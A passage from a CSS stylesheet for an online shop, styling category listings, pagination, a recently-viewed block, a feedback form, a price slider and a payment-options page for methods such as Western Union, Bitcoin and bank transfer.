  text-decoration: none;
}
.page-title-wrap .fileter-el .btn-remove {
  display: block;
  width: 11px;
  height: 11px;
  position: absolute;
  right: 14px;
  top: 7px;
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.page-title-wrap .fileter-el .btn-remove::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #c3c3c3;
  font-size: 11px;
  content: '\e616';
}
.page-title-wrap .fileter-el .btn-remove:hover::before {
  color: #000000;
}
.page-title-wrap a.fileter-el {
  padding-right: 14px;
}
.page-title-wrap a.fileter-el:hover {
  color: #000000;
}
.page-title-wrap .items-count {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: super;
  margin-left: 10px;
  color: #818181;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-style: italic;
  font-size: 16px;
}
.toolbar .sorter {
  display: block;
  height: 43px;
  line-height: 43px;
  border: solid #ebebeb;
  border-width: 1px 0;
  background-color: #f4f4f4;
}
.toolbar .sorter > a {
  display: block;
  height: 41px;
  line-height: 41px;
  padding: 0 20px;
  margin: 0;
  float: left;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  text-decoration: none;
  color: #818181;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  border-right: 1px solid #ebebeb;
}
.toolbar .sorter > a:hover {
  background-color: #dbdbdb;
  color: #000000;
}
.toolbar .sorter > a.selected {
  background-color: #fa4969;
  color: #ffffff;
  border-right: none;
}
.toolbar .sorter > select {
  line-height: 26px;
  margin: 4px 4px 0 0;
  padding: 6px 6px 6px 10px;
  float: right;
  background: #e9e9e9;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 500;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #818181;
  border: 1px solid #dedede;
}
.toolbar .pages {
  display: block;
  padding: 0 20px;
  margin: 10px 0;
}
.toolbar .pages > strong {
  display: none;
}
.toolbar .pages ol {
  display: block;
  position: relative;
  margin: 0;
  padding: 0 22px;
  text-align: center;
}
.toolbar .pages ol li {
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin: 0 3px;
  vertical-align: middle;
  font-size: 38px;
  font-family: 'Roboto Condensed', sans-serif;
  color: #fa4969;
}
.toolbar .pages ol li a {
  color: #b3b3b3;
  text-decoration: none;
  outline: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.toolbar .pages ol li a:hover {
  color: #fa4969;
}
.toolbar .pages ol li.previous,
.toolbar .pages ol li.next {
  display: block;
  width: 22px;
  height: 44px;
  position: absolute;
  z-index: 2;
  top: 50%;
  margin: -22px 0 0;
  overflow: hidden;
}
.toolbar .pages ol li.previous a,
.toolbar .pages ol li.next a {
  display: block;
  width: 100%;
  height: 100%;
  font-size: 45px;
  line-height: 1;
}
.toolbar .pages ol li.previous {
  left: 0;
}
.toolbar .pages ol li.previous a {
  text-indent: -22px;
}
.toolbar .pages ol li.next {
  right: 0;
}
.product_list .list_item {
  width: 25%;
  border-width: 0 1px 1px 0;
}
.product_list .list_item:nth-child(4) .list_item_inner {
  /*border-right-width: 0;*/
}
.category-products:last-child .product_list:last-child .list_item .list_item_inner {
}
.block-viewed .block-title {
  display: block;
  margin: 0 0 10px;
  font-size: 20px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-style: italic;
  font-weight: normal;
  padding-right: 60px;
  position: relative;
}
.block-viewed #clear-recent-viewed-block {
  display: inline-block;
  *display: inline;
  zoom: 1;
  height: 25px;
  line-height: 24px;
  padding: 0 15px;
  border-radius: 13px;
  border: 1px solid #c0c0c0;
  color: #818181;
  font-size: 12px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  right: 0px;
  top: 3px;
  margin-top: 0;
  padding: 0 10px;
}
.block-viewed #clear-recent-viewed-block:hover {
  background-color: #c0c0c0;
  border-color: #9a9a9a;
  color: #000000;
}
.block-viewed #recently-viewed-items {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}
.block-viewed #recently-viewed-items .item {
  display: block;
  position: relative;
  min-height: 64px;
  margin: 0 0 10px;
  padding: 10px 0 0 75px;
}
.block-viewed #recently-viewed-items .item .prod-img {
  display: block;
  width: 65px;
  height: 65px;
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 15%;
  -moz-border-radius: 15%;
  border-radius: 15%;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.block-viewed #recently-viewed-items .item .prod-img:hover {
  border-color: #d9d9d9;
}
.block-viewed #recently-viewed-items .item .prod-img a {
  display: block;
  text-align: center;
  padding: 11px;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.block-viewed #recently-viewed-items .item .prod-img a:hover {
  padding: 8px;
}
.block-viewed #recently-viewed-items .item .prod-img img {
  display: inline-block;
  position: relative;
  margin: 0 auto;
  width: 100%;
  height: auto;
  -webkit-border-radius: 15%;
  -moz-border-radius: 15%;
  border-radius: 15%;
}
.block-viewed #recently-viewed-items .item .prod-img img.watch-image {
  top: -11px;
}
.block-viewed #recently-viewed-items .item .product-name {
  line-height: 1.1;
  height: 36px;
  overflow: hidden;
}
.block-viewed #recently-viewed-items .item .product-name a {
  color: #818181;
  text-decoration: none;
  font-size: 14px;
  word-wrap: break-word;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.block-viewed #recently-viewed-items .item .product-name a:hover {
  color: #000000;
}
.block-viewed #recently-viewed-items .item .product-price {
  color: #000000;
  font-size: 14px;
}
.block-viewed #recently-viewed-items .item .product-price .special-price {
  color: #fa4969;
  display: inline;
}
.block-viewed #recently-viewed-items .item .product-price .price-label {
  display: none;
}
.block-viewed #recently-viewed-items .item .product-price .old-price {
  color: #000000;
  text-decoration: line-through;
  display: inline;
}
#tell-us {
  padding: 20px;
}
#tell-us .hh {
  display: block;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  font-size: 16px;
  color: rgba(0, 0, 0, 0.5);
  text-transform: uppercase;
  text-align: center;
}
#tell-us .info {
  text-align: center;
  font-size: 14px;
}
#tell-us form#tellus label {
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 22px;
  font-weight: 400;
  line-height: 1;
}
#tell-us form#tellus label em {
  display: none;
}
#tell-us form#tellus .desc {
  font-size: 12px;
  line-height: 12px;
  color: #818181;
}
#tell-us form#tellus .form-list {
  display: block;
  margin: 0 -20px;
  padding: 0;
  list-style: none;
}
#tell-us form#tellus .form-list li {
  margin-bottom: 15px;
}
#tell-us form#tellus .form-list li:after {
  content: "";
  display: table;
  clear: both;
}
#tell-us form#tellus .form-list li label,
#tell-us form#tellus .form-list li .input-box {
  float: left;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
}
#tell-us form#tellus .form-list li label {
  width: 41.6667%;
  padding-top: 8px;
  text-align: right;
}
#tell-us form#tellus .form-list li .input-box {
  width: 50%;
}
#tell-us form#tellus .form-list li .input-box input {
  display: block;
  width: 100%;
  height: 33px;
  padding: 7px 20px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #8f8f90;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #d2d2d2;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -ms-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
#tell-us form#tellus .form-list li .input-box input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
#tell-us form#tellus .form-list li .input-box input::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
#tell-us form#tellus .form-list li .input-box input:-ms-input-placeholder {
  color: #999999;
}
#tell-us form#tellus .form-list li .input-box input::-webkit-input-placeholder {
  color: #999999;
}
#tell-us form#tellus .form-list li .captcha-image {
  display: inline-block;
  padding-left: 44%;
}
#tell-us form#tellus .form-list li .captcha-image .captcha-reload {
  cursor: pointer;
  float: right;
  margin-left: 5px;
}
.range_slider_wrap {
  display: block;
  position: relative;
  padding: 0 20px;
}
.range_slider_wrap label {
  font-size: 20px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-style: italic;
  font-weight: normal;
}
.range_slider_wrap label > span {
  color: #818181;
}
.range_slider_wrap > input {
  display: none;
  background-color: transparent;
  border: none;
  color: #818181;
}
.range_slider_wrap .price-range-wrap {
  padding: 13px 0 0;
  margin-bottom: 10px;
  background: url(../images/range-separator.png) repeat-x -7px 0;
}
.range_slider_wrap .price-range-wrap span {
  font-size: 12px;
  color: #818181;
}
.range_slider_wrap .price-range-wrap span.min {
  float: left;
}
.range_slider_wrap .price-range-wrap span.max {
  float: right;
}
.range_slider_wrap .price-range-wrap #price-range {
  display: block;
  clear: both;
  margin: 0 0 13px;
  height: 8px;
  border: 1px solid #d2d2d2;
  background-color: #e1e1e1;
  box-shadow: 1px 1px 2px #e1e1e1;
  -webkit-border-radius: 8%;
  -moz-border-radius: 8%;
  border-radius: 8%;
}
.range_slider_wrap .price-range-wrap #price-range .ui-slider-range {
  background: #fa4969;
}
.range_slider_wrap .price-range-wrap #price-range .ui-slider-handle {
  width: 17px;
  height: 17px;
  top: -5px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #dddddd;
  background: #f2f2f2;
}
.narrow-results-wrap {
  display: none;
}
.sidePopup {
  display: none;
}
.sidePopup select {
  width: 93%;
  margin: 0px 0 10px 5px;
  padding: 6px 6px 6px 10px;
  background: #e9e9e9;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 500;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #818181;
  border: 1px solid #dedede;
}
.sidePopup .block {
  padding: 0 0 20px;
}
.sidePopup .range_slider_wrap {
  margin-bottom: 15px;
}
/* Search No results */
.body-no-results .main .sidebar,
.body-no-results .main .side_bg {
  display: none !important;
}
.body-no-results .main .col-main {
  width: 100%;
}
/* #Media Queries
================================================== */
@media (min-width: 767px) and (max-width: 991px) {
  .page-title-wrap {
    padding-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .page-title-wrap {
    padding-bottom: 0;
    text-align: center;
  }
  .page-title-wrap h1 {
    display: block;
    margin: 0 0 7px;
    text-align: center;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
  }
  .page-title-wrap .items-count {
    display: none;
  }
  .page-title-wrap .fileter-el {
    font-size: 12px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    padding: 2px 20px 2px 8px;
  }
  .page-title-wrap .fileter-el .btn-remove {
    top: 4px;
    right: 4px;
  }
  .tiplink {
    display: none !important;
  }
  #category_info.tiplink:hover {
    background: #e8e8e8;
  }
  .sidebar,
  .toolbar-bottom {
    display: none;
  }
  .narrow-results-btn-wrap {
    float: right;
    height: 40px;
    padding: 3px 10px 0 0;
  }
  .narrow-results-btn-wrap .narrow-results-btn {
    color: #000000;
    vertical-align: top;
    line-height: 1.4;
    padding-left: 10px;
    padding-right: 10px;
  }
  .narrow-results-wrap {
    position: fixed;
    z-index: 999;
    bottom: 0;
    left: 50%;
    width: 232px;
    margin-left: -116px;
    text-transform: uppercase;
    white-space: nowrap;
  }
  .narrow-results-wrap a {
    background-color: #1e1e1e;
    color: #fff;
    text-decoration: none;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    /* Animation Fix */
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    -webkit-transform: translateZ(0);
  }
  .narrow-results-wrap a:hover,
  .narrow-results-wrap a:focus,
  .narrow-results-wrap a:active {
    background-color: #515151;
  }
  .narrow-results-wrap .narrow-results-btn {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .narrow-results-wrap .back2top {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: bottom;
    height: 33px;
    padding: 10px 10px 7px;
    font-size: 12px;
    border-left: 1px solid #d9d9d9;
  }
  .narrow-results-wrap .back2top i {
    display: block;
    line-height: 0.5;
  }
  .sidePopup {
    position: fixed;
    z-index: 99991;
    top: 0;
    bottom: 0;
    right: 0;
    left: 15%;
    background-color: #f4f4f4;
    overflow: scroll;
  }
  .sidePopup.sidebar .block-layered-nav .block-title {
    padding: 0 5px;
  }
  .sidePopup.sidebar .block-layered-nav .block-content #narrow-by-list {
    margin: 0;
  }
  .sidePopup.sidebar .block-layered-nav .block-content #narrow-by-list dt {
    padding: 0 5px;
  }
  .sidePopup.sidebar .block-layered-nav .block-content #narrow-by-list dt::after {
    display: none;
  }
  .sidePopup.sidebar .block-layered-nav .block-content #narrow-by-list dd {
    padding: 0;
  }
  .sidePopup.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li,
  .sidePopup.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li {
    margin: 0 -10px;
  }
  .sidePopupOverlay {
    position: fixed;
    z-index: 99990;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: rgba(57, 57, 57, 0.9);
  }
  .sidePopupClose {
    display: block;
    position: fixed;
    top: 10px;
    left: 10px;
    border: 1px solid #ffffff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    color: #ffffff !important;
    text-align: center;
    text-decoration: none !important;
  }
}
@media only screen and (max-width: 640px) {
  .toolbar .sorter {
    background: none;
    border-top: none;
    padding-bottom: 5px;
    text-align: center;
    height: auto;
    line-height: 1.2;
  }
  .toolbar .sorter > a {
    display: inline-block;
    float: none;
    background: none !important;
    border: none;
    padding: 0;
    margin: 0 3px;
    font-size: 12px;
    font-weight: bold;
    color: #818181;
    height: auto;
    line-height: 1.2;
  }
  .toolbar .sorter > a.selected {
    color: #fa4969;
    background: none;
  }
  .toolbar .sorter select {
    display: none;
  }
  .toolbar .sorter .narrow-results-btn-wrap {
    float: none;
    height: auto;
    padding: 10px 0;
    text-align: center;
  }
}

/* Our Company Page */
/******************************************************************
Stylesheet: Mixins & Constants Stylesheet
******************************************************************/
.payment-options {
  display: block;
  margin-top: -10px;
  margin-bottom: -10px;
  margin-left: -20px;
  margin-right: -20px;
}
@media only screen and (max-width: 767px) {
  .payment-options {
    margin-left: -10px;
    margin-right: -10px;
  }
}
.payment-options .payment {
  float: left;
  width: 50%;
  border-bottom: 1px solid #f4f4f4;
}
@media only screen and (max-width: 1200px) {
  .payment-options .payment {
    width: 50%;
  }
}
@media only screen and (max-width: 640px) {
  .payment-options .payment {
    width: 100%;
    float: none;
  }
}
.payment-options .payment a {
  display: block;
  padding: 30px 15px 10px 30px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.payment-options .payment a:hover .text {
  color: #fff;
}
.payment-options .payment a:hover .more {
  color: #fff;
}
.payment-options .payment .label {
  display: inline-block;
  vertical-align: middle;
  padding: 4px;
  background-color: #fa4969;
  color: #fff;
  line-height: 1;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: .5px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.payment-options .payment .payment-top {
  display: block;
  position: relative;
  padding-left: 68px;
  min-height: 60px;
}
.payment-options .payment .logo {
  display: block;
  width: 56px;
  height: 56px;
  background-image: url(../images/payment_logos2.png);
  background-repeat: no-repeat;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
}
.payment-options .payment .discount {
  display: block;
  padding-top: 9px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 18px;
  font-style: italic;
  line-height: 1;
}
.payment-options .payment .discount b {
  display: block;
  font-size: 38px;
  font-weight: normal;
  line-height: 25px;
}
.payment-options .payment .title {
  margin: 0 0 5px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  text-transform: uppercase;
}
.payment-options .payment .text {
  display: block;
  min-height: 64px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: #3b3b3b;
}
.payment-options .payment .more {
  display: block;
  min-height: 30px;
  line-height: 1.2;
  font-size: 12px;
  font-weight: 700;
  color: #000;
  text-transform: uppercase;
  padding-top: 14px;
}
.payment-options .payment .more.double {
  padding-top: 0;
}
.payment-options .payment.wu a {
  color: #000;
}
.payment-options .payment.wu a:hover,
.payment-options .payment.wu a.hover {
  background-color: #000;
  color: #fff;
}
.payment-options .payment.wu a:hover .logo,
.payment-options .payment.wu a.hover .logo {
  background-position: 0 -60px;
}
.payment-options .payment.wu .logo {
  background-position: 0 0;
}
.payment-options .payment.wu .label {
  background-color: #000000;
}
.payment-options .payment.bank a {
  color: #fa4969;
}
.payment-options .payment.bank a:hover,
.payment-options .payment.bank a.hover {
  background-color: #fa4969;
  color: #fff;
}
.payment-options .payment.bank a:hover .logo,
.payment-options .payment.bank a.hover .logo {
  background-position: -60px -60px;
}
.payment-options .payment.bank .logo {
  background-position: -60px 0;
}
.payment-options .payment.ria a {
  color: #f79d2d;
}
.payment-options .payment.ria a:hover,
.payment-options .payment.ria a.hover {
  background-color: #f79d2d;
  color: #fff;
}
.payment-options .payment.ria a:hover .logo,
.payment-options .payment.ria a.hover .logo {
  background-position: -120px -60px;
}
.payment-options .payment.ria .logo {
  background-position: -120px 0;
}
.payment-options .payment.bitcoin a {
  color: #f7931a;
}
.payment-options .payment.bitcoin a:hover,
.payment-options .payment.bitcoin a.hover {
  background-color: #f7931b;
  color: #fff;
}
.payment-options .payment.bitcoin a:hover .logo,
.payment-options .payment.bitcoin a.hover .logo {
  background-position: -180px -60px;
}
.payment-options .payment.bitcoin .logo {
  background-position: -180px 0;
}
.payment-options .payment.bitcoin .label {
  background-color: #f7931b;
}
.payment-options .payment.webmoney a {
  color: #0672bd;
}
.payment-options .payment.webmoney a:hover,
.payment-options .payment.webmoney a.hover {
  background-color: #0672bd;
  color: #fff;
}
.payment-options .payment.webmoney a:hover .logo,
.payment-options .payment.webmoney a.hover .logo {
  background-position: -240px -60px;
}
.payment-options .payment.webmoney .logo {
  background-position: -240px 0;
}
.payment-options .payment.paxum a {
  color: #000;
}
.payment-options .payment.paxum a:hover,
.payment-options .payment.paxum a.hover {
  background-color: #000;
  color: #fff;
}
.payment-options .payment.paxum a:hover .logo,
.payment-options .payment.paxum a.hover .logo {
  background-position: -300px -60px;
}
.payment-options .payment.paxum .logo {
  background-position: -300px 0;
}
.payment-options .payment.ccards a {
  color: #fa4969;
}
.payment-options .payment.ccards a:hover,
.payment-options .payment.ccards a.hover {
  background-color: #fa4969;
  color: #fff;
}
.payment-options .payment.ccards a:hover .logo,
.payment-options .payment.ccards a.hover .logo {
  background-position: -360px -60px;
}
.payment-options .payment.ccards .logo {
  background-position: -360px 0;
}
.payment-options .payment.alternative a {
  color: #00599e;
}
.payment-options .payment.alternative a:hover,
.payment-options .payment.alternative a.hover {
  background-color: #00589e;
  color: #fff;
}
.payment-options .payment.alternative a:hover .logo,
.payment-options .payment.alternative a.hover .logo {
  background-position: -420px -59px;
}
.payment-options .payment.alternative .logo {
  background-position: -420px 0px;
  width: 57px;
  height: 57px;
}
.payment-options .payment.moneygram a {
  color: #ee2e24;
}
.payment-options .payment.moneygram a:hover,
.payment-options .payment.moneygram a.hover {
  background-color: #ee2e24;
  color: #fff;
}
.payment-options .payment.moneygram a:hover .logo,
.payment-options .payment.moneygram a.hover .logo {
  background-position: -481px -57px;
}
.payment-options .payment.moneygram .logo {
  background-position: -481px 0px;
}
.payment-options .payment.banktransfer a {
  color: #f7931a;
}
.payment-options .payment.banktransfer a:hover,
.payment-options .payment.banktransfer a.hover {
  background-color: #f7931a;
  color: #fff;
}
.payment-options .payment.banktransfer a:hover .logo,
.payment-options .payment.banktransfer a.hover .logo {
  background-position: -542px -59px;
}
.payment-options .payment.banktransfer .logo {
  background-position: -541px 0px;
}
.echeck-wrap {
  margin: 0 0 50px;
}
.stepWrap {
  text-align: center;
}
.stepNr {
  display: block;
  margin: 40px auto 20px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #fa4969;
  font-size: 24px;
  font-style: italic;
  font-family: 'GaramondPremierProCaption', sans-serif;
  color: #fa4969;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .stepNr {
    width: 56px;
    height: 56px;
    line-height: 56px;
    font-size: 20px;
  }
}
.stepImg {
  display: inline-block;
  max-width: 100%;
  padding: 7px;
  border: 1px solid #eaeaea;
}
.stepText {
  display: block;
  min-height: 42px;
  margin: 0 0 10px;
  font-size: 14px;
  text-align: center;
}
.page-title-wrap {
  padding-top: 10px;
}
@media (max-width: 767px) {
  .page-title-wrap {
  }
}
.main-container > .benefits_container {
  background-color: #ffffff;
  padding-top: 10px;
  padding-bottom: 0;
  border-top: 1px dashed #d9d9d9;
  border-bottom: 1px dashed #d9d9d9;
}
@media (min-width: 1200px) {
  .main-container > .benefits_container {
    height: 0;
    padding: 0;
    border: 0;
    overflow: visible;
    position: relative;
  }
}
.payment_benefits {
  display: block;
  margin: 0;
  padding: 0;
  text-align: right;
}
@media (min-width: 1200px) {
  .main-container > .benefits_container .payment_benefits {
    position: absolute;
    top: 16px;
    right: 20px;
  }
}
@media (min-width: 640px) and (max-width: 991px) {
  .payment_benefits {
    text-align: center;
  }
}
.payment_benefits li {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: top;
  min-height: 35px;
  padding: 5px 0 0 43px;
  margin: 0 0 10px 25px;
  line-height: 1.1;
  position: relative;
  font-size: 12px;
  color: #fa4969;
  text-transform: uppercase;
  text-align: left;
}
@media (max-width: 640px) {
  .payment_benefits li {
    margin-left: 0;
    width: 48%;
  }
}
.payment_benefits li .icon {
  display: block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border: 1px solid #fa4969;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  font-size: 21px;
  position: absolute;
  left: 0;
  top: 0;
}
.payment_benefits li .icon .icon-connections {
  margin-left: 2px;
}
.echeck-info,
.wu-info {
  display: block;
  margin: 30px -20px -10px;
  padding: 15px 20px;
  background-color: #fa4969;
  color: #fff;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
}
.echeck-info.text-center,
.wu-info.text-center {
  margin-top: 10px;
}
@media only screen and (max-width: 767px) {
  .echeck-info,
  .wu-info {
    margin: 0 -10px;
    padding-left: 10px;
    padding-right: 10px;
  }
}
.echeck-info a,
.wu-info a {
  color: #fff;
  text-decoration: underline;
}
.echeck-info a:hover,
.wu-info a:hover {
  color: #fff;
  text-decoration: none;
}
.back2pm {
  margin: 20px 0 50px;
}
.back2pm .btn-primary {
  font-size: 14px;
  letter-spacing: 0;
  padding: 17px 15px;
}
/* video play_ico.png */
.video_frame a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.video_frame a:hover:after {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
/* Western Union */
/* Alternative Payment Methods */
.wu-wrap,
.cc-wrap,
.alt-pay-wrap,
.money-gram,
.bank-transfer {
  /*
    .stepNr {
        background-color: @pink;
        color: @white;
    }
    */
}
.wu-wrap h2.payment-title,
.cc-wrap h2.payment-title,
.alt-pay-wrap h2.payment-title,
.money-gram h2.payment-title,
.bank-transfer h2.payment-title {
  font-size: 34px;
  font-weight: 500;
}
.wu-wrap h2.payment-title.text-center,
.cc-wrap h2.payment-title.text-center,
.alt-pay-wrap h2.payment-title.text-center,
.money-gram h2.payment-title.text-center,
.bank-transfer h2.payment-title.text-center {
  font-style: italic;
}
@media screen and (max-width: 767px) {
  .wu-wrap h2.payment-title,
  .cc-wrap h2.payment-title,
  .alt-pay-wrap h2.payment-title,
  .money-gram h2.payment-title,
  .bank-transfer h2.payment-title {
    font-size: 30px;
  }
}
.wu-wrap h3,
.cc-wrap h3,
.alt-pay-wrap h3,
.money-gram h3,
.bank-transfer h3 {
  margin: 40px 0 10px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 33px;
  font-style: italic;
  font-weight: 400;
  text-align: center;
}
.wu-wrap h4,
.cc-wrap h4,
.alt-pay-wrap h4,
.money-gram h4,
.bank-transfer h4 {
  margin: 0 0 15px;
  font-family: 'Roboto', sans-serif;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
}
.wu-wrap .payment_benefits,
.cc-wrap .payment_benefits,
.alt-pay-wrap .payment_benefits,
.money-gram .payment_benefits,
.bank-transfer .payment_benefits {
  text-align: center;
}
@media (max-width: 991px) {
  .wu-wrap .payment_benefits,
  .cc-wrap .payment_benefits,
  .alt-pay-wrap .payment_benefits,
  .money-gram .payment_benefits,
  .bank-transfer .payment_benefits {
    margin: 0 -20px;
  }
}
.wu-wrap .payment_benefits .icon,
.cc-wrap .payment_benefits .icon,
.alt-pay-wrap .payment_benefits .icon,
.money-gram .payment_benefits .icon,
.bank-transfer .payment_benefits .icon {
  background-color: #fa4969;
  color: #ffffff;
  font-size: 19px;
}
.wu-wrap .circle-icon,
.cc-wrap .circle-icon,
.alt-pay-wrap .circle-icon,
.money-gram .circle-icon,
.bank-transfer .circle-icon {
  margin-right: 5px;
}
.wu-wrap hr.dotted,
.cc-wrap hr.dotted,
.alt-pay-wrap hr.dotted,
.money-gram hr.dotted,
.bank-transfer hr.dotted {
  margin: 25px -20px;
  border-style: dashed none none;
  border-color: #d9d9d9;
}
@media only screen and (max-width: 767px) {
  .wu-wrap hr.dotted,
  .cc-wrap hr.dotted,
  .alt-pay-wrap hr.dotted,
  .money-gram hr.dotted,
  .bank-transfer hr.dotted {
    margin-left: -10px;
    margin-right: -10px;
  }
}
.circle-icon {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  width: 28px;
  height: 28px;
  line-height: 28px;
  font-size: 16px;
  color: #ffffff;
  background-color: #fa4969;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
}
ol.numbered {
  display: block;
  margin: 0 0 20px;
  padding: 0;
  text-align: left;
}
ol.numbered li {
  display: block;
  position: relative;
  padding: 0 0 0 30px;
  margin: 0 0 10px;
}
ol.numbered li .number {
  display: block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
